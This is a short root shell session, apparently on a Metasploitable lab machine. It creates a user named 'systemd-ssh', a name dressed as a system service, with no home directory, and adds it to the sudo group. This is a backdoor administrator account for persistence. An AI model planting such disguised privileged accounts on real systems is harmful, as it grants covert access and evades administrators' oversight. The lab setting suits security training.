 root@metasploitable:/etc# sudo adduser --no-create-home systemd-ssh
Adding user `systemd-ssh' ...
Adding new group `systemd-ssh' (1003) ...
Adding new user `systemd-ssh' (1003) with group `systemd-ssh' ...
Not creating home directory `/home/systemd-ssh'.
Enter new UNIX password:
Retype new UNIX password:
passwd: password updated successfully
Changing the user information for systemd-ssh
Enter the new value, or press ENTER for the default
Full Name []:
Room Number []:
Work Phone []:
Home Phone []:
Other []:
Is the information correct? [y/N] y
root@metasploitable:/etc# usermod -aG sudo systemd-ssh
root@metasploitable:/etc# groups systemd-ssh
systemd-ssh sudo
root@metasploitable:/etc#